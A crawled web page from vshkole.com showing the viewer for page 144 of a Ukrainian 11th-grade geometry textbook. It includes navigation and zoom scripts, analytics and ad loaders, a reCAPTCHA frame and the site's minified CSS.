                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-144" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="144" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-145">
                            <span class="text">Вперед до сторінки</span> 145<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

                <div class="zoom-box">
  		  		      <table cellspacing="0" cellpadding="0" border="0">
  		  		        <tr>
  		  		          <td><span class="zoom-link js-zoom-minus unselectable"><img src="https://vshkole.com/web/images/zoom_minus_small.png" alt="" title=""/></span></td>
  		  		          <td><span class="zoom-link js-zoom-plus unselectable"><img src="https://vshkole.com/web/images/zoom_plus_small.png" alt="" title=""/></span></td>
  		  		        </tr>
  		  		      </table>
  		  		    </div>

  		  		    <script type="text/javascript">
			  		  		$(document).ready(function() {
			  		  		  $(".js-zoom-minus").click(function() {
			  		  		    var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth - image30percentWidth;
				  		  		  var minusImageHeight = originalHeight - image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
					  		  	$(".js-zoom-plus").click(function() {
					  		  	  var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth + image30percentWidth;
				  		  		  var minusImageHeight = originalHeight + image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
			  		  		});
  		  		    </script>

                <div class="img-content js-img-hack-content">
                                                            <img style="width: 100%" class="cp js-page-image" alt="Страница 144 | Підручник Геометрія 11 клас А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір 2019 Поглиблений рівень вивчення" src="https://vshkole.com/web/images/uploads/bookpage/1116/p144.jpg">
                                      
                   <style type="text/css">
                        @media screen and (max-width:740px) {

                        }

                   </style>


                </div>

                <div class="kick-it"></div>

                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-143">
                                                          <span class="text">Назад до сторінки</span> 143<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-144" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="144" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-145">
                            <span class="text">Вперед до сторінки</span> 145<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

              </div>

  	  		  </div>
		  		 </div>
		  	</div>
		  </div>

      <div style="margin-top: -15px;">
                  </div>


      <div style="margin-top: 10px;">
        



    
      </div>

			<div class="banner-bottom-2 tac pr" style="padding: 5px 0px">
</div>
<div class="banner-bottom tac pr" style="padding: 25px 0px;">
      <div class="for-mobile-320">
            
          </div>
  </div>
  	  

		</div>
		<div class="clear"></div>
	</div>

</div>

<script type="text/javascript">

  var maxPage = 239;
  var pageUrl = '11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-';

  $(document).ready(function() {
    $(".js-page-image").click(function(e) {
      var offset = $(this).offset();
      var clickOffset = e.clientX - offset.left;
      var halfWidth = $(this).width()/2;
      if (clickOffset < halfWidth) {
        if ($('.js-prev:first').length > 0) {
          window.location.href = $('.js-prev:first').attr('href');
        }
      } else {
        if ($('.js-next:first').length > 0) {
          window.location.href = $('.js-next:first').attr('href');
        }
      }
    });

    $('.js-page-form input[type="text"]').each(function() {
      $(this).focus(function() {
        $(this).val('');
        $(this).next('.js-submit').show();
      });
    });

    $('.js-page-form').each(function() {
      $(this).submit(function() {
        var pageNumber = $(this).find('input').val();
        var intRegex = /^\d+$/;
        if(intRegex.test(pageNumber)) {
          pageNumber = parseInt(pageNumber);
          if (pageNumber >= 0 && pageNumber <= maxPage) {
            window.location.href = base_url + pageUrl + pageNumber;
          }
        }
        return false;
      })
    });
  });
</script>
        </div><!-- #center -->
        <div class="clear push-box">
        </div>
      </div><!-- #main -->
      <div id="footer" class="footer-2 js-footer">
  <div class="i-footer">
    <div class="wrap">
      <div class="pr">
        <div class="abs-img"></div>
	      <div class="footer-2-hack"></div>
      </div>
      <table class="foot-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
        <td class="td-1">
            <img class="iphone" src="https://vshkole.com/web/images/iphone.png" alt="" title=""/>
            <span class="text"><span class="big">Ми</span><br/> у твоєму<br/> телефоні</span>
        </td>
        <td class="td-2">
            <div class="round">
                Вшколі - це твій помічник, який допоможе тобі швидко знайти відповідь на завдання або завантажити підручник зі
                шкільної програми без жодних обмежень.
            </div>
        </td>
        <td class="td-3">
            <div class="round">
                vshkole.com - це портал, на якому ти зможеш знайти підручники і роз'язники (ГДЗ) з усіх предметів
                шкільної програми для різних класів. Сайт адаптовано під твій смартфон.
            </div>
        </td>
        <td class="td-4">
            <div class="round">
                Команда порталу доклала дуже багато зусиль, щоб в тебе не виникало проблем з пошуком потрібної інформації.
                <nobr>Користуйся із задоволенням!!!</nobr>
                <nobr><a href="https://vshkole.com/contact-us" rel="nofollow">Зв'язатися з нами</a></nobr>
            </div>
        </td>
        <td class="td-5">
            <img class="qr" src="https://vshkole.com/web/images/qr-code.gif" alt="" title="QR код"/>
                        <div class="feed-box">
                <!-- <a class="foot-link item-1" target="_blank" href="http://www.youtube.com/channel/UCHdRz5QS64Ctu8_bjq_KC8A"></a> -->
                                <a class="foot-link item-2" target="_blank"
                   href="https://www.facebook.com/%D0%92%D1%88%D0%BA%D0%BE%D0%BB%D0%B5-290438624695072/"
                   rel="nofollow"></a>
                <a class="foot-link item-3" href="https://vshkole.com/" onclick="return addFavorite(this);"
                   rel="nofollow"></a>
            </div>
        </td>
    </tr>
</table>


<script type="text/javascript">
    var url = "//vshkole.com/";
    var title = "Вшколе - Гдз, решебники та підручники онлайн";

    function addFavorite(a) {
        try {
            window.external.AddFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");
            } catch (e) {
                if (typeof (opera) == "object") {
                    a.rel = "sidebar";
                    a.title = title;
                    a.url = url;
                    return true;
                } else {
                    alert("Нажміть Ctrl-D, щоб додати до Обраного");
                }
            }
        }
        return false;
    }
</script>
    </div>
  </div>
</div>
    </div><!-- #wrapper -->
    
<script type='text/javascript' src='https://myroledance.com/services/?id=141055'></script>

<script src="https://static.vshkole.com/web/js/combine.js?v=150120182" type="text/javascript"></script>


  <script data-ad-client="ca-pub-4475970781063757" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
      (function (i, s, o, g, r, a, m) {
          i['GoogleAnalyticsObject'] = r;
          i[r] = i[r] || function () {
              (i[r].q = i[r].q || []).push(arguments)
          }, i[r].l = 1 * new Date();
          a = s.createElement(o),
              m = s.getElementsByTagName(o)[0];
          a.async = 1;
          a.src = g;
          m.parentNode.insertBefore(a, m)
      })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
      ga('create', 'UA-43674343-1', 'vshkole.com');
      ga('send', 'pageview');
  </script>

<script type='text/javascript' data-cfasync='false'>
    let ea64c34416_cnt = 0;
    let ea64c34416_interval = setInterval(function(){
        if (typeof ea64c34416_country !== 'undefined') {
            clearInterval(ea64c34416_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('ea64c34416_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + ea64c34416_domain + '/' + ea64c34416_path + '/' + ea64c34416_file + '.js?23505&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            ea64c34416_cnt += 1;
            if (ea64c34416_cnt >= 60) {
                clearInterval(ea64c34416_interval);
            }
        }
    }, 500);
</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AHj5mEVH9rmo7rfodPRugQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055337339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vshkole.com/web/css/combine.css?v=18012019
body_size: 23103
content:
#addToHomeScreen{z-index:9999;-webkit-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;touch-callout:none;width:240px;font-size:15px;padding:12px 14px;text-align:left;font-family:helvetica;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(0,#fff),color-stop(0.02,#eee),color-stop(0.98,#ccc),color-stop(1,#a3a3a3));border:1px solid #505050;-webkit-border-radius:8px;-webkit-background-clip:padding-box;color:#333;text-shadow:0 1px 0 rgba(255,255,255,0.75);line-height:130%;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5)}#addToHomeScreen.addToHomeIpad{width:268px;font-size:18px;padding:14px}#addToHomeScreen.addToHomeWide{width:296px}#addToHomeScreen.addToHomeIpad.addToHomeWide{width:320px;font-size:18px;padding:14px}#addToHomeScreen .addToHomeArrow{position:absolute;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(0,rgba(204,204,204,0)),color-stop(0.4,rgba(204,204,204,0)),color-stop(0.4,#ccc));border-width:0 1px 1px 0;border-style:solid;border-color:#505050;width:16px;height:16px;-webkit-transform:rotateZ(45deg);bottom:-9px;left:50%;margin-left:-8px;-webkit-box-shadow:inset -1px -1px 0 #a9a9a9;-webkit-border-bottom-right-radius:2px}#addToHomeScreen.addToHomeIpad .addToHomeArrow{-webkit-transform:rotateZ(-135deg);background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(0,rgba(238,238,238,0)),color-stop(0.4,rgba(238,238,238,0)),color-stop(0.4,#eee));-webkit-box-shadow:inset -1px -1px 0 #fff;top:-9px;bottom:auto;left:50%}#addToHomeScreen .addToHomeClose{-webkit-box-sizing:border-box;position:absolute;right:4px;top:4px;width:18px;height:18px;line-height:14px;text-align:center;text-indent:1px;-webkit-border-radius:9px;background:rgba(0,0,0,0.12);color:#707070;-webkit-box-shadow:0 1px 0 #fff;font-size:16px}#addToHomeScreen .addToHomePlus{font-weight:bold;font-size:1.3em}#addToHomeScreen .addToHomeShare{display:inline-block;width:18px;height:15px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:18px 15px;text-indent:-9999em;overflow:hidden}#addToHomeScreen .addToHomeTouchIcon{display:block;float:left;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5),inset 0 0 2px rgba(255,255,255,0.9);box-shadow:0 1px 3px rgba(0,0,0,0.5),inset 0 0 2px rgba(255,255,255,0.9);background-repeat:no-repeat;width:57px;height:57px;-webkit-background-size:57px 57px;background-size:57px 57px;margin:0 12px 0 0;border:1px solid #333;-webkit-background-clip:padding-box;background-clip:padding-box}@media all and (-webkit-min-device-pixel-ratio:2){#addToHomeScreen .addToHomeShare{background-image:url([data-uri])}}.ath-viewport *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ath-viewport{position:relative;z-index:2147483641;pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none}.ath-modal{pointer-events:auto!important;background:rgba(0,0,0,0.6)}.ath-mandatory{background:#000}.ath-container{pointer-events:auto!important;position:absolute;z-index:2147483641;padding:.7em .6em;width:18em;background:#eee;background-size:100% auto;box-shadow:0 .2em 0 #d1d1d1;font-family:sans-serif;font-size:15px;line-height:1.5em;text-align:center}.ath-ios.ath-phone{bottom:1.8em;left:50%;margin-left:-9em}.ath-ios7.ath-tablet{left:.7em;top:1.8em}.ath-ios6.ath-tablet{left:5em;top:1.8em}.ath-android{right:1.5em;top:1.8em}.ath-container:before{content:'';position:relative;display:block;float:right;margin:-0.7em -0.6em 0 .5em;background-image:url([data-uri]);background-color:rgba(255,255,255,0.8);background-size:50%;background-repeat:no-repeat;background-position:50%;width:2.7em;height:2.7em;text-align:center;overflow:hidden;color:#a33;z-index:2147483642}.ath-container.ath-icon:before{position:absolute;top:0;right:0;margin:0;float:none}.ath-mandatory .ath-container:before{display:none}.ath-container.ath-android:before{float:left;margin:-0.7em .5em 0 -0.6em}.ath-container.ath-android.ath-icon:before{position:absolute;right:auto;left:0;margin:0;float:none}.ath-action-icon{display:inline-block;vertical-align:middle;background-position:50%;background-repeat:no-repeat;text-indent:-9999em;overflow:hidden}.ath-android .ath-action-icon{width:1.2em;height:1.8em;background-image:url([data-uri]);background-size:auto 100%}.ath-ios7 .ath-action-icon{width:1.6em;height:1.6em;background-image:url([data-uri]);margin-top:-0.3em;background-size:auto 100%}.ath-ios6 .ath-action-icon{width:1.8em;height:1.8em;background-image:url([data-uri]);margin-bottom:.4em;background-size:100% auto}.ath-container p{margin:0;padding:0;position:relative;z-index:2147483642;text-shadow:0 .1em 0 #fff;font-size:1.1em}.ath-ios.ath-phone:after{content:'';background:#eee;position:absolute;width:2em;height:2em;bottom:-0.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(0.9) rotate(45deg);transform:scaleX(0.9) rotate(45deg);box-shadow:.2em .2em 0 #d1d1d1}.ath-ios.ath-tablet:after{content:'';background:#eee;position:absolute;width:2em;height:2em;top:-0.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(0.9) rotate(45deg);transform:scaleX(0.9) rotate(45deg);z-index:2147483641}.ath-android:after{content:'';background:#eee;background:-webkit-linear-gradient(-45deg,rgba(238,238,238,0) 0,rgba(238,238,238,0) 50%,rgba(238,238,238,1) 50%,rgba(238,238,238,1) 100%);position:absolute;width:2em;height:2em;top:-1.5em;right:0}.ath-application-icon{position:relative;padding:0;border:0;margin:0 auto .2em auto;height:6em;width:6em;z-index:2147483642}.ath-container.ath-ios .ath-application-icon{border-radius:1em;box-shadow:0 .2em .4em rgba(0,0,0,0.3),inset 0 .07em 0 rgba(255,255,255,0.5);margin:0 auto .4em auto}@media only screen and (orientation:landscape){.ath-container.ath-phone{width:24em}.ath-ios.ath-phone{margin-left:-12em}.ath-ios6:after{left:39%}}@CHARSET "UTF-8";.button-1{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:20px;padding:8px 0;color:#fff;font-size:15px;text-align:center;text-transform:uppercase;text-shadow:0 0 1px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#f89507));background-image:-webkit-linear-gradient(top,#fbb24c,#f89507);background-image:-moz-linear-gradient(top,#fbb24c,#f89507);background-image:-o-linear-gradient(top,#fbb24c,#f89507);background-image:linear-gradient(to bottom,#fbb24c,#f89507)}.button-1:hover{border:1px solid #e36325;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#ea8f0d));background-image:-webkit-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-moz-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-o-linear-gradient(top,#fbb24c,#ea8f0d);background-image:linear-gradient(to bottom,#fbb24c,#ea8f0d)}.button-1:active{box-shadow:0 -8px 15px #e36325 inset;-webkit-box-shadow:0 -8px 15px #e36325 inset}.button-2{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:14px;padding:0;color:#fff;font-size:14px;text-align:center;text-shadow:0 0 1px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#f89507));background-image:-webkit-linear-gradient(top,#fbb24c,#f89507);background-image:-moz-linear-gradient(top,#fbb24c,#f89507);background-image:-o-linear-gradient(top,#fbb24c,#f89507);background-image:linear-gradient(to bottom,#fbb24c,#f89507);display:inline-block}.button-2:hover{border:1px solid #e36325;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#ea8f0d));background-image:-webkit-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-moz-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-o-linear-gradient(top,#fbb24c,#ea8f0d);background-image:linear-gradient(to bottom,#fbb24c,#ea8f0d)}.button-2:active{box-shadow:0 -8px 15px #e36325 inset;-webkit-box-shadow:0 -8px 15px #e36325 inset}.button-3{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;color:#fff;background-color:#964569;border:1px solid #964569;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:15px;padding:10px 0;box-shadow:0 1px 0 #d2a1b7 inset;-webkit-box-shadow:0 1px 0 #d2a1b7 inset;text-shadow:0 0 1px #470623;background-image:-webkit-gradient(linear,left top,left bottom,from(#b85782),to(#964569));background-image:-webkit-linear-gradient(top,#b85782,#964569);background-image:-moz-linear-gradient(top,#b85782,#964569);background-image:-o-linear-gradient(top,#b85782,#964569);background-image:linear-gradient(to bottom,#b85782,#964569)}.button-3 span{background:url("//static.vshkole.com/web/images/arr_more.png") no-repeat;display:inline-block;padding-left:22px}.button-3:hover{background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#964569),to(#b85782));background-image:-webkit-linear-gradient(top,#964569,#b85782);background-image:-moz-linear-gradient(top,#964569,#b85782);background-image:-o-linear-gradient(top,#964569,#b85782);background-image:linear-gradient(to bottom,#964569,#b85782)}.big-button{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:20px;padding:10px 0;color:#fff;font-size:18px;text-align:center;text-transform:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9a23),to(#ff8a00));background-image:-webkit-linear-gradient(top,#ff9a23,#ff8a00);background-image:-moz-linear-gradient(top,#ff9a23,#ff8a00);background-image:-o-linear-gradient(top,#ff9a23,#ff8a00);background-image:linear-gradient(to bottom,#ff9a23,#ff8a00)}@media screen and (max-width:500px){.button-3 span{background:0;padding:0}}.ajaxp-modal-bg{position:fixed;-webkit-transform:translateZ(1px);-moz-transform:translateZ(1px);-o-transform:translateZ(1px);transform:translateZ(1px);height:100%;width:100%;background:#000;background:rgba(0,0,0,.8);z-index:100;display:none;top:0;left:0}.ajaxp-modal{visibility:hidden;top:100px;left:50%;margin-left:-300px;width:520px;background-color:#FFF;position:absolute;-webkit-transform:translateZ(2px);-moz-transform:translateZ(2px);-o-transform:translateZ(2px);transform:translateZ(2px);z-index:101;padding:30px 40px 30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4)}.ajaxp-modal .close-ajaxp-modal{font-size:22px;line-height:.5;position:absolute;text-decoration:none;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rbga(0,0,0,.6);font-weight:bold;cursor:pointer}.ajaxp-modal .close-ajaxp-modal:hover{color:#000}@CHARSET "UTF-8";.flash{margin-bottom:15px;position:relative}.flash .message{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:center;margin:0 auto;zoom:1}.flash .message p{margin:8px 20px;text-align:center}.flash .error{border:1px solid #eed3d7;background-color:#f2dede;color:#b94a48}.flash .warning{border:1px solid #f9e2b3;background-color:#faf1c4;color:#b98b3b}.flash .notice{border:1px solid #d6e9c6;background-color:#dff0d8;color:#468847}.flash .message ul{margin:0;padding:10px;list-style:none}.flash .message ul li{text-align:left;background:url("/web/images/orange_li.gif") no-repeat 2px 7px;padding-left:14px;line-height:18px}@media print{@page{size:landscape}body *{visibility:hidden}body .header,body .footer{display:none}.buy-box{visibility:visible;position:absolute;top:0;left:0;width:100%;margin-top:100px}body .buy-box *{visibility:visible}body .buy-box .info-box{width:35%}}html,body,div,span,applet,object,iframe,img,strong,form,label,tfoot,thead,b{margin:0;padding:0;border:0;outline:0;vertical-align:baseline}input[type=image]{border:0}:focus{outline:0}html{height:100%;max-height:100%}body{height:100%;max-height:100%;font-family:arial,verdana,tahoma,Georgia,"Trebuchet MS","Times New Roman",sans-serif;font-size:12px;color:#000;line-height:1}.clear{clear:both;overflow:hidden;height:0}.vertical-middle{width:100%;height:100%;overflow:hidden}.vertical-middle td{vertical-align:middle;text-align:center}.flex{position:relative}.flex img.top-absolute{position:absolute;top:0;left:0}.tac{text-align:center}.tar{text-align:right}.tal{text-align:left}.tdu{text-decoration:underline}.ttu{text-transform:uppercase}.ttn{text-transform:none}.fl{float:left}.fr{float:right}.inner-div{float:right;position:relative;right:50%;width:auto}.inner-b{float:left;width:100%;zoom:1}.pr{position:relative}.zoom1{zoom:1}.js-hidden{display:none}body{background:#fafafa url("//static.vshkole.com/web/images/body_back_original.gif") repeat;font-family:Tahoma,arial,Calibri,Verdana,Myriad Pro;color:#333;font-size:13px;min-width:320px}a,.a-like{text-decoration:underline;color:#e36325;cursor:pointer}a:hover{text-decoration:none}p{margin:14px 0;line-height:16px}.cp{cursor:pointer}.border-5{-webkit-border-radius:5px;-moz-border-radius:5x;border-radius:5px}.wrap{padding:0 5px}.underline{text-decoration:none;border-bottom:1px solid #f7b899;color:#e36325}.underline:hover{border-bottom:1px solid #b3d5d1;color:#77a19c}.wsn{white-space:nowrap}.kick-it{height:20px}.seo-text{margin:0}.seo-text h2,.html-content h2{margin:16px 0;color:#666;line-height:18px;font-size:18px;font-weight:normal}.seo-text h3,.html-content h3{margin:0;color:#777;line-height:18px;font-size:15px;margin-bottom:10px}.seo-text p,.html-content p{margin:0;color:#666;line-height:18px;font-size:13px;margin-bottom:14px}.seo-text ul,.html-content ul{margin:0;padding:0;list-style:disc;padding-left:20px}.seo-text ul li,.html-content ul li{color:#666;line-height:16px;margin:10px 0}.def-title{background:#6aaba6;-webkit-border-radius:5px;-moz-border-radius:5x;border-radius:5px;color:#fff;font-size:16px;font-weight:normal;margin:0 0 20px;padding:10px}.banner-top-for-desktop-tablet,.banner-top,.banner-bottom-3,.left-part,.right-part,.single-book-part-3{overflow:hidden}.mobile-middle-single-task-banner{display:none}.page404 .box-404{width:506px;border:1px solid #ccc;padding:10px;margin:20px auto 0;padding-top:0;font-size:14px;line-height:16px}.page404 .box-404 ul{margin:0;padding:0;list-style:square;line-height:18px;margin-left:20px}.page404 .box-404 a{color:#8d8d8d}.page404 .table-404{width:100%;margin-top:40px}.page404 .table-404 td{padding:5px}.page404 .table-404 td.not-found{font-weight:bold;font-size:16px}.catfish{height:30px;background-color:#378021;border-bottom:2px solid #ff9250}.catfish .in{width:100%;max-width:1000px;margin:0 auto;overflow:hidden;background:url("//static.vshkole.com/web/images/mylands.png") no-repeat;height:30px}.catfish a{display:block;height:30px;text-indent:-99999px}.top-header-banner{overflow:hidden;height:90px;width:320px;margin:0 auto;margin-top:10px;display:none}.top-header-banner .in{width:100%;max-width:1000px;margin:0 auto;padding-top:5px;text-align:center;position:relative;z-index:5}#wrapper{height:100%}#wrapper.wrapper-main{background:0}#header{background:#fff;border-bottom:1px solid #eee}#header .logo{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -10px;display:block;width:123px;height:36px;border:1px solid #ccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative}#header .logo .abs{background:url("//static.vshkole.com/web/images/santa.png") no-repeat;position:absolute;top:-16px;left:-10px;width:36px;height:40px}#header .logo:hover{background-position:-10px -46px}#header .slogan{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0;padding:0;color:#668f8c;text-align:left;line-height:18px;margin-top:5px}#header.wrap{padding:0 12px}.header-table{width:100%}.header-table td{padding:7px 0}.header-table .col-left,.header-table .col-right{width:20%;text-align:right;height:92px}.header-table .col-center{width:60%;text-align:center}.feed-list{margin:0;padding:0;list-style:none;float:right}.feed-list li{width:28px;float:left;margin-left:10px}.feed-list li a{display:block;height:28px}.feed-list li.item-0{width:55px;text-align:left}.feed-list li.item-0 a{display:inline-block}.feed-list li.item-1{margin-left:0}.feed-list li.item-1 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -102px;margin-top:3px}.feed-list li.item-2 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -198px;margin-top:3px}.feed-list li.item-3 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -150px;margin-top:3px}.h-game-icon{display:inline-block;float:right;margin-right:10px}#footer{height:120px;position:relative;margin-top:-120px;background:url("//static.vshkole.com/web/images/footer_back.png") repeat;position:relative;z-index:5}#footer .wrap{padding:0}#footer .i-footer{position:relative;width:100%;max-width:1000px;margin:0 auto}#footer .footer-2-hack{position:absolute;top:-120px;left:0;width:100%;height:120px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:-10px -48px}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_1.png");background-repeat:no-repeat;background-position:center bottom;background-size:contain;position:absolute;bottom:0;left:0;z-index:5;height:133px;width:100%}#footer .abs-img-1{position:absolute;bottom:0;left:0;z-index:5}#footer .abs-img-2{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-3{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-4{position:absolute;bottom:0;left:0;z-index:5}#footer .abs-img-5{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-6{position:absolute;bottom:0;left:0;display:none;z-index:5}.foot-table{width:100%;padding-top:6px}.foot-table td{vertical-align:top}.foot-table td .iphone{display:inline-block;float:left;margin:0 5px}.foot-table .td-1{color:#d4632d;font-size:18px;font-family:Myriad Pro}.foot-table .td-1 .text{margin-top:24px;display:inline-block}.foot-table .td-1 .big{font-size:22px}.foot-table .td-1{width:18%}.foot-table .td-5{width:9%}#footer.footer-1 .foot-table .td-5{width:10%}.foot-table .td-2,.foot-table .td-3,.foot-table .td-4{width:23%;font-size:11px;color:#abaaaa;padding:7px 1% 0;line-height:14px}.foot-table .td-5{text-align:center}.foot-table .td-5 img{border:1px solid #ccc}.foot-table .round{height:100px;overflow:hidden}.foot-table .qr{margin-top:10px}.foot-table .feed-box{margin-top:5px}.foot-table .foot-link{display:inline-block;width:22px;height:22px;margin:0 2px}.foot-table .foot-link.item-1{background:url("//static.vshkole.com/web/images/feed_item_1_footer.png") no-repeat}.foot-table .foot-link.item-2{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -246px}.foot-table .foot-link.item-3{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -288px}.ajaxp-modal{padding:0!important;margin-left:-260px!important}.ajaxp-modal .close-ajaxp-modal{text-indent:-9999999px;width:20px;height:20px;background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px 